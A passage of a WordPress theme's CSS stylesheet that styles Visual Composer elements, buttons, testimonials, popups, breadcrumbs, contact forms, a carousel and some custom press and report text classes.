	margin-bottom: 30px;
}

.wpb_wrapper .rev_slider_wrapper {
	margin-bottom: -30px !important;
}

@media screen and (min-width: 790px) {
	.wpb_wrapper {
		margin-bottom: 0px;
	}
	.wpb_wrapper .rev_slider_wrapper {
		margin-bottom: 0px !important;
	}
}

.wpc_row_video_bg {
	overflow: hidden;
}

/* TABS
------------------------------*/
.entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, .entry-content .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background: transparent;
	padding: 20px 0 0;
}

.entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li, .entry-content .wpb_content_element .wpb_accordion_header li {
	margin-right: 10px;
}

.entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, .entry-content .wpb_content_element .wpb_accordion_header a {
	background: #bbbbbb;
	color: #FFFFFF;
	display: inline-block;
	letter-spacing: 1px;
	text-transform: uppercase;
	line-height: 1;
	text-align: center;
	padding: 13px 30px 12px 30px;
	text-decoration: none;
	font-weight: 600;
	font-size: 13px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a:hover, .entry-content .wpb_content_element .wpb_accordion_header a:hover {
	background: #aaaaaa;
	color: #FFFFFF;
}

.entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, .entry-content .wpb_content_element .wpb_accordion_header li.ui-tabs-active a {
	background: #fab702;
	color: #FFFFFF;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

/* ACCORDION
------------------------------*/
.entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
	padding-top: 0px;
	margin-bottom: 15px;
}

.entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header a {
	display: block;
	text-align: left;
}

.entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header span {
	display: none;
}

.entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a {
	background: #fab702;
}

.entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 0px 0px 40px;
}

/* Since Visual Composer 4.6
------------------------------*/
/* Toggles & Accordions - White Style */
.vc_tta-container > h2 {
	font-size: 18px;
	margin-bottom: 30px;
}

.vc_tta.vc_general .vc_tta-panel-title > a {
	padding-top: 18px;
	padding-bottom: 18px;
}

.entry-content h4.vc_tta-panel-title {
	font-size: 13px;
	font-weight: normal;
}

.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,
.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before, .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after {
	border-color: #e1e1e1;
}

.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before, .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after {
	border-color: #e1e1e1;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after {
	border-color: #e1e1e1;
}

.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,
.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after {
	border-color: #e1e1e1;
}

/* Tabs - White Style */
.vc_tta.vc_general .vc_tta-panel-body {
	padding: 20px 20px;
}

.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab > a,
.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active > a,
.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,
.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after {
	border-color: #e1e1e1;
}

.vc_tta.vc_tta-o-no-fill .vc_tta-panels {
	border: none !important;
}

/* Tour - White Style */
.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab > a,
.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active > a,
.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after {
	border-color: #e1e1e1;
}

/* Button */
.vc_btn3 {
	text-transform: uppercase;
	font-weight: bold;
}

.vc_btn3.vc_btn3-shape-rounded {
	border-radius: 3px;
}

/*------------------------------
	8.3 VC General Shortcodes
------------------------------*/
/* BUTTON
------------------------------*/
.btn {
	background: #fab702;
	display: inline-block;
	color: #FFFFFF;
	letter-spacing: 1px;
	text-transform: uppercase;
	line-height: 1;
	text-align: center;
	padding: 11px 18px 13px 18px;
	margin: 3px 5px 3px 0px;
	text-decoration: none;
	font-weight: 500;
	font-size: 13px;
	font-family: "Montserrat", Helvetica, Arial, sans-serif;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
}

.btn:hover {
	color: #FFFFFF !important;
	opacity: 0.9 !important;
	text-decoration: none !important;
}

.btn-primary {
	background: #fab702;
	color: #FFFFFF !important;
}

.btn-secondary {
	background: #00aeef;
}

.btn.btn-dark {
	background: #000000;
}

.btn.btn-light {
	background: #c41230;
	border: 2px solid #c41230;
	color: #fff;
	font-family: HelveticaNeue-Regular !important;
	font-weight:bold !important;
}

.btn.btn-light:hover {
	background: #cc0033 !important;
	color: #fff !important;
	border-color: #cc0033;
}

.btn.btn-ghost {
	background: transparent;
	border: 2px solid #FFFFFF;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	box-shadow: none !important;
	color: #FFFFFF;
}

.btn.btn-ghost:hover {
	background: #FFFFFF !important;
	color: #000000 !important;
	box-shadow: none !important;
}

.btn.btn-large {
	padding: 17px 18px 19px 18px;
	font-size: 15px;
}

.btn.btn-small {
	padding: 7px 12px;
	font-size: 12px;
}

.rev_slider_wrapper .btn {
	opacity: 1 !important;
}

.rev_slider_wrapper .btn:hover {
	opacity: 1 !important;
}

.rev_slider_wrapper .btn.btn-primary {
	padding: 13px 18px 15px 18px;
}

/* ICON BOX
------------------------------*/
.iconbox-wrapper {
	margin-bottom: 40px;
}

.iconbox-wrapper .iconbox-icon, .iconbox-wrapper .iconbox-image {
	padding-bottom: 20px;
}

.iconbox-wrapper .iconbox-icon .primary, .iconbox-wrapper .iconbox-image .primary {
	color: #fab702;
}

.iconbox-wrapper .iconbox-icon .secondary, .iconbox-wrapper .iconbox-image .secondary {
	color: #00aeef;
}

.iconbox-wrapper a:hover {
	text-decoration: none;
	color: #fab702;
}

/* CLIENT TESTIMONIALS
------------------------------*/
.testimonial {
	margin-bottom: 40px;
}

.testimonial .testimonial-content {
	border: 1px solid #e9e9e9;
	padding: 17px 20px 20px 20px;
	border-radius: 2px;
	font-style: italic;
	font-size: 15px;
	line-height: 1.8;
	font-weight: 400;
}

.testimonial .testimonial-header {
	padding: 0px 20px;
}

.testimonial .testimonial-header .testimonial-name {
	font-size: 15px;
	margin-top: 8px;
}

.testimonial .testimonial-header .testimonial-avatar {
	margin-top: -25px;
	float: left;
	margin-right: 20px;
}

.testimonial .testimonial-header .testimonial-avatar img {
	width: 70px;
	border-radius: 100%;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}

.testimonial.inverted .testimonial-content {
	background: #FFFFFF;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
	border: none;
}

.wpb_wrapper .testimonial:last-child {
	margin-bottom: 0px;
}

/* CONTACT INFO
------------------------------*/
.contact-info-item {
	margin-bottom: 10px;
}

.contact-info-item .contact-text {
	display: block;
	float: left;
	width: 130px;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-top: 2px;
	position: relative;
}

.contact-info-item .contact-value {
	display: block;
	margin-left: 135px;
}

/* RECENT NEWS
------------------------------*/
.recent-news-wrapper .grid-title {
	font-size: 16px;
}

.recent-news-wrapper .recent-news-meta {
	font-size: 11px;
	text-transform: uppercase;
	padding: 6px 0px 5px;
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	margin-bottom: 15px;
}

.recent-news-wrapper .recent-news-meta span {
	margin-right: 15px;
	color:#9f9e9e;
	font-size:14px;
	font-family: HelveticaNeue-Regular !important;
	text-transform:capitalize !important;
}

.recent-news-wrapper .recent-news-meta span i {
	margin-right: 3px;
	color: #c41230;
}

.recent-news-wrapper .recent-news-meta span a {
	color: #777777;
}

.recent-news-wrapper .recent-news-meta span a:hover {
	text-decoration: underline;
}

/*------------------------------
	8.4 VC Special Shortcodes
------------------------------*/
/* FEATURED BOX
------------------------------*/
@media screen and (max-width: 790px) {
	.mobile-no-margin-top .row_inner_wrapper {
		margin-top: 0px !important;
	}
}

.featured-box .featured-box-thumb {
	display: block;
}

.featured-box .featured-box-thumb a {
	position: relative;
	display: block;
}

.featured-box .featured-box-thumb img {
	width: 100%;
	box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
}

.featured-box .featured-box-content {
	padding: 18px 0px 0px;
}

.featured-box .featured-box-button a {
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 0.3px;
	font-size: 14px;
}

.featured-box .featured-box-button a:hover {
	text-decoration: underline;
}

.featured-box .video_icon {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.2);
	border: 3px solid #ffffff;
	border-radius: 100px;
	line-height: 1;
	padding: 10px;
	width: 40px;
	height: 40px;
	position: absolute;
	right: 20px;
	top: 20px;
}

.featured-box .video_icon i {
	color: #ffffff;
	margin-left: 3px;
	font-size: 14px;
}

/* CUSTOM HEADING
------------------------------*/
.custom-heading h2 {
	margin-bottom: 0px;
	font-weight: bold;
}

.custom-heading .heading-line {
	width: 80px;
	height: 2px;
	display: inline-block;
	background: #fab702;
}

.custom-heading .heading-line.primary {
	background: #fab702;
}

.custom-heading .heading-line.secondary {
	background: #00aeef;
}

.custom-heading.wpb_content_element {
	margin-bottom: 30px;
}

.custom-heading.heading-medium {
	margin-bottom: 10px;
}

.custom-heading.heading-medium h2 {
	font-size: 20px;
}

.custom-heading.heading-medium .heading-line {
	width: 60px;
}

.custom-heading.heading-small {
	margin-bottom: 10px;
}

.custom-heading.heading-small h2 {
	font-size: 17px;
}

.custom-heading.heading-small .heading-line {
	width: 40px;
}

/* CLIENT TESTIMONIAL CAROUSEL
------------------------------*/
.testimonial_carousel_wrapper .carousel-next {
	right: 0px;
}

.testimonial_carousel_wrapper .carousel-prev {
	right: 40px;
}

/*------------------------------
	8.5 VC Overal Mods
------------------------------*/
/*-------------------------------------
	VC Overall Custom Stylesheet
-------------------------------------*/
.vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2, .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12 {
	padding-left: 20px;
	padding-right: 20px;
}

.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {
	margin-bottom: 40px;
}

.vc_row {
	margin-left: 0px;
	margin-right: 0px;
}

.wpb_row {
	margin-bottom: 0px;
}

.row_inner_wrapper {
	padding: 40px 0px;
	position: relative;
}

.row_inner_wrapper .row_inner_wrapper {
	padding-bottom: 00px;
	padding-top: 20px;
}

.row_inner {
	position: relative;
	z-index: 10;
}

.row_center_content {
	margin-left: -20px;
	margin-right: -20px;
}

.row_full_center_content {
	margin-left: -20px;
	margin-right: -20px;
}

.wpb_single_image img {
	width: 100%;
	height: auto;
}

.vc_column_container > .vc_column-inner {
	padding: 0px;
}

.wpb_column > .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.wpb_column .wpb_wrapper .wpb_content_element:last-child {
	margin-bottom: 0px;
}

/*--------------------------------------------------------------
9.0 External Plugins
--------------------------------------------------------------*/
/* Magnific Popup
------------------------------*/
/* Magnific Popup CSS */
.mfp-bg {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1042;
	overflow: hidden;
	position: fixed;
	background: #0b0b0b;
	opacity: 0.8;
	filter: alpha(opacity=80);
}

.mfp-wrap {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1043;
	position: fixed;
	outline: none !important;
	-webkit-backface-visibility: hidden;
}

.mfp-container {
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0 8px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.mfp-container:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
	display: none;
}

.mfp-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0 auto;
	text-align: left;
	z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
	width: 100%;
	cursor: auto;
}

.mfp-ajax-cur {
	cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out;
}

.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
	cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
}

.mfp-loading.mfp-figure {
	display: none;
}

.mfp-hide {
	display: none !important;
}

.mfp-preloader {
	color: #CCC;
	position: absolute;
	top: 50%;
	width: auto;
	text-align: center;
	margin-top: -0.8em;
	left: 8px;
	right: 8px;
	z-index: 1044;
}

.mfp-preloader a {
	color: #CCC;
}

.mfp-preloader a:hover {
	color: #FFF;
}

.mfp-s-ready .mfp-preloader {
	display: none;
}

.mfp-s-error .mfp-content {
	display: none;
}

button.mfp-close, button.mfp-arrow {
	overflow: visible;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
	display: block;
	outline: none;
	padding: 0;
	z-index: 1046;
	-webkit-box-shadow: none;
	box-shadow: none;
}

button::-moz-focus-inner {
	padding: 0;
	border: 0;
}

.mfp-close {
	width: 44px;
	height: 44px;
	line-height: 44px;
	position: absolute;
	right: 0;
	top: 0;
	text-decoration: none;
	text-align: center;
	opacity: 0.65;
	filter: alpha(opacity=65);
	padding: 0 0 18px 10px;
	color: #FFF;
	font-style: normal;
	font-size: 28px;
	font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover, .mfp-close:focus {
	opacity: 1;
	filter: alpha(opacity=100);
}

.mfp-close:active {
	top: 1px;
}

.mfp-close-btn-in .mfp-close {
	color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
	color: #FFF;
	right: -6px;
	text-align: right;
	padding-right: 6px;
	width: 100%;
}

.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: #CCC;
	font-size: 12px;
	line-height: 18px;
	white-space: nowrap;
}

.mfp-arrow {
	position: absolute;
	opacity: 0.65;
	filter: alpha(opacity=65);
	margin: 0;
	top: 50%;
	margin-top: -55px;
	padding: 0;
	width: 90px;
	height: 110px;
	-webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
	margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
	opacity: 1;
	filter: alpha(opacity=100);
}

.mfp-arrow:before, .mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 0;
	margin-top: 35px;
	margin-left: 35px;
	border: medium inset transparent;
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
	border-top-width: 13px;
	border-bottom-width: 13px;
	top: 8px;
}

.mfp-arrow:before,
.mfp-arrow .mfp-b {
	border-top-width: 21px;
	border-bottom-width: 21px;
	opacity: 0.7;
}

.mfp-arrow-left {
	left: 0;
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
	border-right: 17px solid #FFF;
	margin-left: 31px;
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
	margin-left: 25px;
	border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
	right: 0;
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
	border-left: 17px solid #FFF;
	margin-left: 39px;
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
	border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
	top: -40px;
}

.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #000;
}

/* Main image in popup */
img.mfp-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	line-height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 40px 0 40px;
	margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
	line-height: 0;
}

.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #444;
}

.mfp-figure small {
	color: #BDBDBD;
	display: block;
	font-size: 12px;
	line-height: 14px;
}

.mfp-figure figure {
	margin: 0;
}

.mfp-bottom-bar {
	margin-top: -36px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto;
}

.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #F3F3F3;
	word-wrap: break-word;
	padding-right: 36px;
}

.mfp-image-holder .mfp-content {
	max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
	cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
	/**
       * Remove all paddings around the image on small screen
       */
	.mfp-img-mobile .mfp-image-holder {
		padding-left: 0;
		padding-right: 0;
	}
	.mfp-img-mobile img.mfp-img {
		padding: 0;
	}
	.mfp-img-mobile .mfp-figure:after {
		top: 0;
		bottom: 0;
	}
	.mfp-img-mobile .mfp-figure small {
		display: inline;
		margin-left: 5px;
	}
	.mfp-img-mobile .mfp-bottom-bar {
		background: rgba(0, 0, 0, 0.6);
		bottom: 0;
		margin: 0;
		top: auto;
		padding: 3px 5px;
		position: fixed;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mfp-img-mobile .mfp-bottom-bar:empty {
		padding: 0;
	}
	.mfp-img-mobile .mfp-counter {
		right: 5px;
		top: 3px;
	}
	.mfp-img-mobile .mfp-close {
		top: 0;
		right: 0;
		width: 35px;
		height: 35px;
		line-height: 35px;
		background: rgba(0, 0, 0, 0.6);
		position: fixed;
		text-align: center;
		padding: 0;
	}
}

@media all and (max-width: 900px) {
	.mfp-arrow {
		-webkit-transform: scale(0.75);
		transform: scale(0.75);
	}
	.mfp-arrow-left {
		-webkit-transform-origin: 0;
		transform-origin: 0;
	}
	.mfp-arrow-right {
		-webkit-transform-origin: 100%;
		transform-origin: 100%;
	}
	.mfp-container {
		padding-left: 6px;
		padding-right: 6px;
	}
}

.mfp-ie7 .mfp-img {
	padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
	width: 600px;
	left: 50%;
	margin-left: -300px;
	margin-top: 5px;
	padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
	padding: 0;
}

.mfp-ie7 .mfp-content {
	padding-top: 44px;
}

.mfp-ie7 .mfp-close {
	top: 0;
	right: 0;
	padding-top: 0;
}

.wpb_revslider_element {
	background: #222222;
}

/* Breadcrumbs
------------------------------*/
.breadcrumbs {
	font-size: 10px;
	padding: 15px 0px;
	border-bottom: 1px solid #e9e9e9;
	color: #858585;
}

@media screen and (min-width: 500px) {
	.breadcrumbs {
		font-size: 12px;
	}
}

.breadcrumbs i {
	margin: 0px 6px;
}

.breadcrumbs a {
	text-decoration: none;
	color: #777777;
	font-weight: 600;
}

.breadcrumbs a:hover {
	color: #fab702;
}

.breadcrumbs span {
	margin-right: 20px;
	position: relative;
}

@media screen and (min-width: 500px) {
	.breadcrumbs span {
		margin-right: 40px;
	}
}

.breadcrumbs a:before {
	border-bottom: 6px solid transparent;
	border-left: 6px solid rgba(0, 0, 0, 0.2);
	border-top: 6px solid transparent;
	content: "";
	display: inline-block;
	position: absolute;
	right: -11px;
	top: 2px;
}

@media screen and (min-width: 500px) {
	.breadcrumbs a:before {
		right: -23px;
		top: 3px;
	}
}

.breadcrumbs a:after {
	border-bottom: 5px solid transparent;
	border-left: 5px solid #ffffff;
	border-top: 5px solid transparent;
	content: "";
	display: inline-block;
	position: absolute;
	right: -10px;
	top: 3px;
}

@media screen and (min-width: 500px) {
	.breadcrumbs a:after {
		right: -22px;
		top: 4px;
	}
}

/* Contact Form 7
------------------------------*/
select, .wpcf7-form textarea, .wpcf7-form input[type="date"], .wpcf7-form input[type="datetime"], .wpcf7-form input[type="datetime-local"], .wpcf7-form input[type="email"], .wpcf7-form input[type="month"], .wpcf7-form input[type="number"], .wpcf7-form input[type="password"], .wpcf7-form input[type="search"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="text"], .wpcf7-form input[type="time"], .wpcf7-form input[type="url"], .wpcf7-form input[type="week"] {
	border-width: 2px;
}

.wpcf7-form p {
	margin-bottom: 25px;
}

.wpcf7-form .wpcf7-submit {
	margin-bottom: -30px;
}

.wpcf7-submit {
	border-width: 2px;
}

span.wpcf7-not-valid-tip {
	font-size: 11px;
	letter-spacing: 1.5px;
	text-transform: uppercase;
	margin-top: 3px;
	display: inline-block;
}

input.wpcf7-not-valid {
	border-color: #F00;
}

div.wpcf7-response-output {
	margin-left: 0px;
	padding: 15px 20px;
	background: #f8f9f9;
}

.wpcf7-form-control-wrap input[type="text"],
select,
.wpcf7-form-control-wrap input[type="email"],
.wpcf7-form-control-wrap textarea {
	width: 100%;
}

.wpcf7-list-item {
	display: block;
	margin-top: 7px;
}

/* Form 1/2 */
.form_1_2 {
	width: 100%;
	float: left;
	margin-right: 0;
	margin-bottom: 25px;
}

@media screen and (min-width: 790px) {
	.form_1_2 {
		width: 47%;
		float: left;
		margin-right: 6%;
	}
}

.form_1_2 input:not([type="radio"]):not([type="checkbox"]), .form_1_2 select {
	width: 100%;
}

.form_1_2.last {
	float: left;
	clear: right;
	margin-right: 0px;
	margin-bottom: 25px;
}

/* Form 1/3 */
.form_1_3 {
	width: 100%;
	float: left;
	margin-right: 0;
	margin-bottom: 25px;
}

@media screen and (min-width: 790px) {
	.form_1_3 {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
}

.form_1_3 input:not([type="radio"]):not([type="checkbox"]), .form_1_3 select {
	width: 100%;
}

.form_1_3.last {
	float: left;
	clear: right;
	margin-right: 0px;
	margin-bottom: 25px;
}

/* Slider Carousel
------------------------------*/
.slick-slider {
	position: relative;
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
	-moz-user-select: text;
}

.slick-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

.slick-list:focus {
	outline: none;
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block;
}

.slick-track:before,
.slick-track:after {
	display: table;
	content: '';
}

.slick-track:after {
	clear: both;
}

.slick-loading .slick-track {
	visibility: hidden;
}

.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}

[dir='rtl'] .slick-slide {
	float: right;
}

.slick-slide img {
	display: block;
}

.slick-slide.slick-loading img {
	display: none;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-initialized .slick-slide {
	display: block;
}

.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent;
}

/* Slick theme */
/* Arrows */
.carousel-prev,
.carousel-next {
	position: absolute;
	right: 20px;
	top: -80px;
	width: 35px;
	height: 35px;
	border: 2px solid #e9e9e9;
	background: transparent;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	cursor: pointer;
}

.carousel-prev i,
.carousel-next i {
	font-size: 25px;
	color: #CCCCCC;
	margin-top: 2px;
}

.carousel-prev:hover,
.carousel-next:hover {
	border-color: #aaaaaa;
}

.carousel-prev:hover i,
.carousel-next:hover i {
	color: #555555 !important;
}

.carousel-prev {
	right: 60px;
}

.carousel-prev i {
	margin-left: 10px;
}

.carousel-next i {
	margin-left: 12px;
}

/* ESG
------------------------------*/
.esg-overflowtrick {
	margin-top: 30px;
}
.esg-grid a:hover {
	text-decoration: none !important;
}

.footer-about-text{
    font-size: 14px;
    margin-bottom: 0px;
    font-family: HelveticaNeue-Regular;
    font-weight: 400;
    line-height: 20px;
    letter-spacing:1px;
}
.media-text{
    font-size: 24px;
    margin-bottom: 0px;
    font-family: HelveticaNeue-Regular;
    font-weight: 500;   
    letter-spacing:1px;
}
.margin-top-5{
    margin-top:5px;
}
.HelveticaNeue-Regular{
    font-family: HelveticaNeue-Regular !important;
    font-weight:400px;
	letter-spacing: 0px !important;
}
.HelveticaNeue-Medium{
    font-family: HelveticaNeue-Medium !important;    
}
.heading-glance{
    font-weight:bold !important;
}
.glance-text{
    font-family: HelveticaNeue-Regular !important;
    font-weight: 500 !important;
    font-size: 28px;
    color: #9f9e9e;
    line-height: 30px;
    margin-bottom:20px;
}
.glance-small-text{
    font-family: HelveticaNeue-Regular !important;
    font-weight: 400 !important;
    font-size: 15px;
    color: #9f9e9e;
    line-height: 20px;
}
.margin-b-5{
    margin-bottom: 5px;
}
.no-padding{
    padding:0px;
}
.annual-text{
    font-weight: 500 !important;
    color: #acacac;
    font-size: 18px;
    font-family: HelveticaNeue-Regular !important;
    margin-bottom: 4px;
    transition:0.7s;
    cursor:pointer;
}
.annual-text:hover{
    font-size:20px;
    transition:0.7s;    
}
.press-date-setting{
    font-family: HelveticaNeue-Regular !important;
    font-weight: bold !important;
    font-style: italic !important;
    color: #9f9e9e;
    line-height: 30px;
}
.padding-no-inner .vc_column-inner {
    padding-top:0px !important;
}
.padd-lr-40px{
    padding-left:60px;
    padding-right:60px;
}

.press-heading-text{
    color: #8f8f8f;
    line-height: 36px;
    font-size: 34px;
    font-family: HelveticaNeue-Regular;
    margin-bottom: 0 !important;
}
.press-heading-text p{
    margin-bottom: 0 !important;   
}
.press-text{
    color: #8f8f8f;
    font-size: 17.5px;
    line-height: 20px;
    font-family: HelveticaNeue-Regular;
    font-weight: normal;
